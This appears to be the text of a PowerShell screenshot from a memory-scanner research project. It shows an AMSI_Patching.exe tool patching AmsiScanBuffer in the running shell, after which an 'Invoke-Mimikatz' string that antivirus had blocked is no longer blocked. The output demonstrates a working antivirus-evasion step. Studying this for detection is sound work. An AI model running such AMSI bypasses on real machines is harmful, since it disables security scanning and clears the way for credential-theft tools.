 Windows PowerShell
PS C:\Users\saaad\Desktop\Memory-Scanner\Techniques\4 - AMSI Patching\1- AmsiScanBuffer_Patch\x64\Release> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\saaad\Desktop\Memory-Scanner\Techniques\4 - AMSI Patching\1- AmsiScanBuffer_Patch\x64\Release> $pid
3464
PS C:\Users\saaad\Desktop\Memory-Scanner\Techniques\4 - AMSI Patching\1- AmsiScanBuffer_Patch\x64\Release> .\AMSI_Patching.exe $pid
[+] AmsiScanBuffer is Patched!
PS C:\Users\saaad\Desktop\Memory-Scanner\Techniques\4 - AMSI Patching\1- AmsiScanBuffer_Patch\x64\Release> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\saaad\Desktop\Memory-Scanner\Techniques\4 - AMSI Patching\1- AmsiScanBuffer_Patch\x64\Release>